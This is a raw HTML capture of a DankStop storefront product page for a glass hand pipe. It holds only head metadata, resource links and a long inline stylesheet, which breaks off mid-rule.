

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dankstop.com/products/la-pipes-little-piggy-hand-pipe
body_size: 102470
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager --><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">	
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
  <meta name="HandheldFriendly" content="true" />
  <title>LA Pipes Little Piggy Glass Hand Pipe Manufacturer &ndash; DankStop</title>
  
<meta name="description" content="Get your hands on our signature Little Piggy Glass Hand Pipe - expertly crafted by LA Pipes. Shop authentic products ...">

  
	<!-- Canonical: https://dankstop.com/products/la-pipes-little-piggy-hand-pipe - New: https://dankstop.com/products/la-pipes-little-piggy-hand-pipe - Collection handle:  ========================== -->
	<!-- First tag:  - Current tags:  ========================== -->

  
	<link rel="canonical" href="https://dankstop.com/products/la-pipes-little-piggy-hand-pipe">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preload" as="script" href="//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin><link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>
  <link rel="preconnect" href="https://godog.shopifycloud.com" crossorigin><link rel="preconnect" href="https://imgs.signifyd.com" crossorigin>
  <link rel="preconnect" href="https://connect.facebook.net" crossorigin><link rel="manifest" href="//dankstop.com/cdn/shop/t/32/assets/manifest.json">
  <link rel="shortcut icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.ico"/>
  <link rel="icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" type="image/png" />
  <link rel="apple-touch-icon" sizes="180x180" href="//dankstop.com/cdn/shop/t/32/assets/apple-touch-icon.png">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon-32x32.png" sizes="32x32">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" sizes="16x16">
  <link rel="mask-icon" href="//dankstop.com/cdn/shop/t/32/assets/safari-pinned-tab.svg" color="#19bc5e">
  <meta name="apple-mobile-web-app-title" content="DankStop">
  <meta name="application-name" content="DankStop">
  <meta name="theme-color" content="#ffffff">
  <meta name="msapplication-TileColor" content="#19bc5e">
  <meta name="msapplication-TileImage" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841" />
  <meta name="msapplication-square70x70logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square150x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-wide310x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square310x310logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-config" content="//dankstop.com/cdn/shop/t/32/assets/browserconfig.xml?v=53580281493037379371765173945"><style>*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;padding-bottom:0!important;position:relative;-webkit-font-smoothing:antialiased}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;color:#212529;text-align:left;background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}body,html{font-size:12px;color:#3c3c3c}body{background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}.site-header .header-cart a{position:relative;}.site-header .header-panel-bt .header-cart .cartCount{ position: absolute; top: 0; left: 15px; min-width: 20px !important; height: 20px; } .hidden,.hidden-input,[hidden]{display:none!important}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.custom-radio input[type=radio],input[type=checkbox]{vertical-align:top;margin-right:10px;display:none}input{border:1px solid #cbcbcb;-webkit-transition:all 357ms ease-in-out;-ms-transition:all 357ms ease-in-out;transition:all 357ms ease-in-out}label{display:inline-block;margin-bottom:.5rem;font-size:12px;font-weight:600;line-height:20px;color:#232323}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.form-control,input,textarea{font-size:16px}button,input{overflow:visible}[type=search]{outline-offset:-2px;-webkit-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:7px 12px 5px;line-height:22px}input[type=checkbox]+label{padding-left:26px;cursor:pointer;margin-bottom:9px;position:relative}.main-content input[type=email],.main-content input[type=password],.main-content input[type=tel],.main-content input[type=text],.main-content textarea{height:initial;padding:7px 12px 5px;color:#3c3c3c;width:100%;max-width:380px;display:block;outline:0}button{border-radius:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}p{margin-top:0;margin-bottom:1rem}p:last-child,p:last-of-type{margin-bottom:0}svg:not(:root){overflow:hidden}svg{fill:currentColor;stroke:currentColor;width:20px;height:20px;padding-top: 7px;}b,strong{font-weight:bolder}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.25em;margin:0;padding:0}.h2,h2{font-size:2rem}h2{font-size:2em;margin-bottom:1em}.h3,h3{font-size:1.75rem}h3{font-size:20px;margin-bottom:1.25em}.h4,h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol,ul{padding:0;list-style:none;margin-bottom:20px}ol li,ul li{margin-bottom:.25em}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}hr{box-sizing:content-box;height:0;overflow:visible}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}iframe{max-width:100%}.modal-backdrop{display:none}.cc-topbar-row { padding: 18px 0; background: var(--Color-Canna-Cabana-Red-500, #e1251c); }.cc-topbar-wrap { display: flex ; align-items: center; gap: 20px; justify-content: center; }.cc-topbar-wrap>p { color: var(--Color-Neutral-Neutral-0, #fff); font-size: var(--Type-text-xs, 14px); font-style: normal; font-weight: 700; line-height: 17px; margin: 0; }.cc-topbar-logins { display: flex ; gap: 10px; align-items: center; flex-shrink: 0; }.cc-topbar-logins a { color: #fff; text-align: center; font-size: 12px; font-style: normal; font-weight: 400; line-height: 17px; letter-spacing: .2px; text-decoration-line: underline; }.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.offset-1{margin-left:8.333333%}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.addresses-page .btn-edit-delete a,.btn,.product-shop .groups-btn .wishlist,.product-shop .shopify-payment-button .shopify-payment-button__button,.tabs__product-page .spr-container .spr-summary-actions-newreview{text-transform:uppercase;font-weight:700;letter-spacing:.05em;font-size:13px;line-height:20px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:8px 15px 6px;border:1px solid;max-width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.quickSearchResultsWrap{display:none}.search-form .icon-search{background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);min-width:inherit}.btn:not(:disabled):not(.disabled){cursor:pointer}.site-header .search-form .icon-search{background-color:rgba(255,255,255,0)}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.cart-icon .cartCount{background-color:#39b54a;color:#fff}.site-header .acc-links,.site-header .header-cart a,.site-header .wishlist{color:#252525}.site-header .header-cart .cart-icon,.site-header .icon-user,.site-header .wishlist svg{color:#252525}.wrapper-navigation .vertical-menu .icon-nav .icon-line,.wrapper-navigation .vertical-menu .icon-nav .icon-line:after,.wrapper-navigation .vertical-menu .icon-nav .icon-line:before{background-color:#fff}.wrapper-navigation .vertical-menu .view_all{color:#fff}.header-top{width:100%;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.icon-nav,.icon-search,.close-search{background:none;-webkit-appearance:none;border:none}.header-mb,.header-mb-items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.site-header .header-mb .search-form{display:none;cursor:none}.svg-mb{width:60px;height:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.svg-mb a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.svg-mb .icon-search svg{position:relative;top:-1px}.site-header .close-search{display:none}.icon-user svg{width:21px;height:21px;stroke-width:10px}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.icon-search+.search-form{display:none}.cart-icon{position:relative;padding-right:10px;width:65px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.icon-nav{border:none;outline:0;padding:0;display:block;width:24px;height:24px;position:relative}.icon-nav .icon-line{display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;top:0;background-color:#232323}.icon-nav .icon-line:after,.icon-nav .icon-line:before{background-color:#232323;display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;content:"";-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s;-ms-transition-delay:.2s}.icon-nav .icon-line:before{top:4px}.icon-nav .icon-line:after{top:11px}.icon-nav.icon-sm{display:inline-block;width:12px;height:9px}.icon-nav.icon-sm .icon-line{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:after,.icon-nav.icon-sm .icon-line:before{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:before{top:2px}.icon-nav.icon-sm .icon-line:after{top:5px}.close-menu-mb{display:none}.header-logo{margin:0;font-size:20px}.header-mb .header-mb-middle .header-logo{padding:1px 5px 3px}.header-mb .logo-img img,.logo-fixed .logo-img img{max-height:26px}.header-mb .header-mb-middle{width:-moz-calc(100% - (120px + 125px));width:-webkit-calc(100% - (120px + 125px));width:-ms-calc(100% - (120px + 125px));width:calc(100% - (120px + 125px));-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding-left:5px}.header-mb .header-mb-right .svg-mb{-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.main-content{display:block;min-height:500px;padding-bottom:105px}#dropdown-cart,#dropdown-customer,.ajax-lookbook-modal,.halo-modal,.loading-spinner.modal,.modal{display:none}.breadcrumb{margin:0;font-size:12px;line-height:24px;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-color:rgba(255,255,255,0);padding:17px 0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.breadcrumb *{text-transform:capitalize;color:#999;margin:0}.breadcrumb :hover{color:#999}.breadcrumb .arrow{font-size:14px;padding:0 6px 0 8px;display:inline}.breadcrumb svg{display:inline;height:15px;vertical-align:text-bottom;width:6px}a{text-decoration:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:#0688e2}img{max-width:100%;height:auto;border:none;vertical-align:middle;border-style:none}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-top.staticload{display:block}.img-box img{margin-left:auto;margin-right:auto}.images-contain{position:relative}.header-supermarket .header-panel-top{padding:2px 0}.header-bottom .header-panel-top{background-color:#f8f8f8}.site-header .header-links,.site-header .info-store{margin-bottom:0}.header-bottom .info-store .info-icon{color:#252525}.site-header .info-store .info-icon{font-size:14px;padding-right:5px;min-width:20px;display:inline-block}.site-header .info-store .info-icon svg{width:14px;height:14px;vertical-align:middle;position:relative;top:-1px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-ms-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-header .info-store .info-text{display:inline-block}.header-bottom .header-links a,.header-bottom .info-store .info-text,.header-bottom .info-store .info-text a,.header-bottom .lang-currency-groups .dropdown-label{color:#252525}.header-bottom .free-shipping-text{color:#dc2500}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-pc .logo-img img{max-height:43px;width:190px }.header-supermarket .search-form{background-color:#fff;border:1px solid #dcdcdc;border-radius: 50px !important;padding-left: 0 !important; padding-right: 0 !important;}.search-form .input-group-field{border:none;background-color:rgba(255,255,255,0);margin:0;font-size:12px;line-height:20px}.wrapper-navigation .jas-mb-style,.wrapper-navigation .main-menu{-webkit-overflow-scrolling:touch}.ig-follower-count a{display:block;padding:10px 20px}.ig-css-icon{display:inline-block;width:17px;height:19px;text-align:center;border-radius:22%;padding:1px 2px;box-sizing:content-box;color:#fff;font-size:18px;line-height:20px;vertical-align:middle;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.ig-css-icon svg{width:15px;height:19px}.main-menu .triangle-border-left,.triangle-border-left{position:relative;display:inline-block}.ig-follower-count .ig-count{padding:1px 6px;color:#fff;background:#b36cdc;font-weight:600;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;left:7px;top:1px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.triangle-border-left:before{content:"";position:absolute;border-style:solid;display:block;width:0;top:7px;bottom:auto;left:-8px;border-width:4px 8px 4px 0;border-color:transparent #b36cdc}.triangle-border-left:after{content:"";position:absolute;border-style:solid;display:block;width:0;top:8px;bottom:auto;left:-7px;border-width:3px 9px 3px 0;border-color:transparent #b36cdc}.ig-follower-count .ig-count:after,.ig-follower-count .ig-count:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.site-nav .horizontal-menu .fb-like-code{display:inline-block}.site-nav .fb-like-code a{display:inline-block;padding:7px 20px 6px;text-transform:uppercase;font-weight:600;letter-spacing:.05em}.site-nav .fb-like-code a .svg-box{display:inline-block;margin-right:3px;background:#3b5998;border-radius:3px}.site-nav .fb-like-code a .svg-box svg{vertical-align:bottom;color:#fff;height:17px;position:relative;right:-3px}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li button:before{content:"" !important;}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#39b54a;border-color:#39b54a}.slick-dots li:first-child{margin-left:0}.slick-dots li:last-child{margin-right:0}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.slick-slider img{display:block;margin-left:auto;margin-right:auto}.page-header h1,.page-header h2{font-size:20px;color:#232323;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:39px}.lookbook-slideshow:not(.slick-slider) .item+.item,.slideshow:not(.slick-slider) .item+.item{display:none;visibility:hidden;opacity:0;position:absolute;top:0;z-index:-1}.item-reviews .ir--stars{display:inline-block;width:auto;color:#52c939;line-height:1;-webkit-text-stroke:1px #52c939}.item-reviews .ir--stars .ir-star{font-style:normal;border-radius:24%;letter-spacing:0;overflow:hidden;display:inline-block;vertical-align:middle;width:auto;font-size:13px;font-family:BlinkMacSystemFont}.item-reviews .ir--stars .ir-star+.ir-star{margin-left:2px}.item-reviews .ir--stars .star--part{position:relative;color:#fff}.item-reviews .ir--stars .star--part:after{content:'\2605';position:absolute;top:0;left:0;color:#52c939;overflow:hidden}.item-reviews .ir--stars .star--part.star--3-4:after{width:60%}.item-reviews .ir--stars .star--part.star--1-2:after{width:50%}.item-reviews .ir--stars .star--part.star--1-4:after{width:40%}.item-reviews .ir--stars .star--part.star--0:after{width:0}.item-reviews .ir--count{color:#242424;text-decoration:underline;text-decoration-color:#d7d7d7;text-underline-position:under;vertical-align:middle;font-size:12px;margin-left:3px;font-size:10px;font-family:sans-serif}.th-box{padding:20px;border-radius:13px;-webkit-box-shadow:0 0 10px -2px rgba(0,0,0,.1);-ms-box-shadow:0 0 10px -2px rgba(0,0,0,.1);box-shadow:0 0 10px -2px rgba(0,0,0,.1)}.text-center{text-align:center !important}.text-bold{font-weight:700}.color-primary{color:#39b54a}.pretty{position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}.pretty input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}.pretty .state .state-label{position:initial;display:inline-block;font-weight:400;margin:0;text-indent:1.5em;min-width:calc(1em + 2px)}.pretty .state .state-label:after,.pretty .state .state-label:before{content:'';width:calc(1em + 2px);height:calc(1em + 2px);display:block;box-sizing:border-box;border-radius:0;border:1px solid #b3b3b3;z-index:0;position:absolute;left:0;top:calc((0% - (100% - 1em)) - 8%);background-color:#fff}.pretty .state .state-label:before{border-color:#bdc3c7}.pretty.p-curve .state .state-label:after,.pretty.p-curve .state .state-label:before{border-radius:20%}.pretty.p-icon .state .icon{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-icon .state .icon:before{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg .state .svg{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);padding:2px;left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-svg .state svg{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg input:checked~.state .svg{opacity:1}.pretty.p-smooth .icon,.pretty.p-smooth .state-label:after,.pretty.p-smooth .state-label:before,.pretty.p-smooth .svg,.pretty.p-smooth input:checked+.state .state-label:after{transition:all 137ms ease}.pretty.p-pulse:not(.p-switch) .state .state-label:before{border-radius:50%}.pretty.p-pulse:not(.p-switch) input:checked~.state .state-label:before{-webkit-animation:ds_pulse 353ms;animation:ds_pulse 353ms}.pretty input:checked~.state.p-success .state-label:after,.pretty.p-toggle .state.p-success .state-label:after{background-color:#5cb85c!important}.pretty input:checked~.state.p-success .icon,.pretty input:checked~.state.p-success .svg,.pretty.p-toggle .state.p-success .icon,.pretty.p-toggle .state.p-success .svg{color:#fff;stroke:#fff}.pretty.p-icon input:checked~.state .icon{opacity:1}.products-grid .grid-item{margin-bottom:50px;margin-top:10px}.product-item .product-top{position:relative;text-align:center}.product-label-left,.product-label{position:absolute;top:0;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-label-left .label,.product-label .label{-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;margin-bottom:10px}.product-label-left .label:not(svg),.product-label .label:not(svg){line-height:1em;font-size:12px;font-weight:400;text-transform:capitalize;padding:4px 7px 3px}.product-label-left .label.made-in-usa-label{background-color:#f8f8f8;max-width:85px;text-align:left}.product-label-left .label.made-in-usa-label.flag-only{padding:0;font-size:18px;min-width:auto;background-color:transparent}.product-label-left .label.made-in-usa-label svg{width:30px;height:22.5px;stroke:none;fill:none;background:#fff}.product-label .sale-label,.product-label-left .sale-label{background-color:#e95144;color:#fff;margin-bottom:10px}.product-label .sold-out-label,.product-label-left .sold-out-label{background-color:#c1c1c1;color:#fff;margin-bottom:10px}.product-label .in-stock-label,.product-label .subscribable-label,.product-label-left .in-stock-label,.product-label-left .subscribable-label{background-color:#39b54a;color:#fff;margin-bottom:10px}.product-label-left{right:auto;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.image-swap{position:relative}.image-swap .images-two{position:absolute!important;top:0;left:0;bottom:0;right:0;opacity:0;width:100%;height:100%;cursor:pointer}.product-item .product-grid-image{position:relative;display:block}.product-item .product-image .product-grid-image,.product-item .product-image img{min-height:203px;}.product-item .product-image{margin-bottom:15px}.product-item .product-des{text-align:center;position:absolute;left:0;right:0;z-index:2;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;visibility:hidden}.product-vendor{margin-bottom:4px}.product-vendor a{color:#232323;font-size:12px;font-weight:500}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.price-box{font-size:13px;font-weight:600;line-height:22px;letter-spacing:normal;margin-bottom:0}.price-box .price-regular{color:#232323}.price-box em{font-size:12px;color:#969696;font-weight:400;font-style:normal;margin-right:2px}.price-box .old-price{color:#969696;text-decoration:line-through;margin-right:5px}.price-box .special-price{color:#e95144}.viabill-pricetag{margin-left:-10px}.vb-icon{fill:#00adee;stroke:transparent;stroke-width:0}.viabill-custom{display:flex;flex-wrap:wrap;flex-direction:row;align-items:baseline;line-height:1.37;font-family:helvetica;cursor:pointer}.viabill-custom .vb-badge{font-weight:700;display:block;font-size:12px}.viabill-custom .vb-icon{height:10px;width:auto;margin:0;margin-right:.3em}.viabill-custom .icon-vb-logo{width:44px}.viabill-custom .icon-arrow{height:10px;width:14px;top:0;position:static}.viabill-custom .vb-price,.viabill-custom .vb-price-currency{color:#00adee;font-size:13px}.viabill-custom .vb-no-fee{color:#7e7e7e;font-size:9px;flex-basis:100%}.product-item .viabill-pricetag:not(:empty){margin-left:-10px;margin-bottom:-10px}.product-item .vb-badge{width:100%}.product-item .pp-eligible{margin:5px 0}.product-item .pp-eligible img{margin:0;display:initial;width:18px}.product-item .pp-eligible span{vertical-align:middle}.item-swatch{list-style:none;padding:0;margin:0;letter-spacing:-.33em;line-height:0;margin-top:5px}.skeleton .skelly-item{position:relative}.skeleton .skelly-wrap{display:inline-block}.skeleton .skelly-item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#dfe3e8;z-index:2;border-radius:3px;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}.skeleton .skelly-item a,.skeleton .skelly-item p,.skeleton .skelly-item span{color:transparent}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@media screen and (max-width:480px){.header-mb .header-mb-middle{width:auto}.header-mb .acc-mb.svg-mb,.header-mb .search-mb.svg-mb{width:35px}.header-mb .cart-icon,.header-mb .hamburger-icon{width:50px}}@media (min-width:576px){.container{max-width:540px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}@media (min-width:768px){.container{max-width:750px}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.container,.container-padd60{max-width:970px}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 